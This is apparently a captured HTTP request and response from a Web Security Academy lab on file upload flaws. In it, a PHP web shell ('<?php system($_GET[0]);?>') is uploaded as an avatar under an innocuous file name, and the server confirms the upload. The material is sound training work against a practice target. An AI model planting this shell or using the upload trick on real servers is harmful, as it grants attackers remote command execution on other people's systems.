 POST /my-account/avatar HTTP/2
Host: 0a3f0048038736de83e837610045004a.web-security-academy.net
Cookie: session=Tx3Yv5Pzs0ccN6KjmjxeafTerUC0fQLm
Content-Length: 436
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Origin: https://0a3f0048038736de83e837610045004a.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfFGqnhIkoHbH4dIK
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a3f0048038736de83e837610045004a.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
------WebKitFormBoundaryfFGqnhIkoHbH4dIK
Content-Disposition: form-data; name="avatar"; filename="cmd.test"
Content-Type: application/x-php
<?php system($_GET[0]);?>
------WebKitFormBoundaryfFGqnhIkoHbH4dIK
1 HTTP/2 200 OK
2 Date: Sat, 27 Sep 2025 11:10:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/cmd.test has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>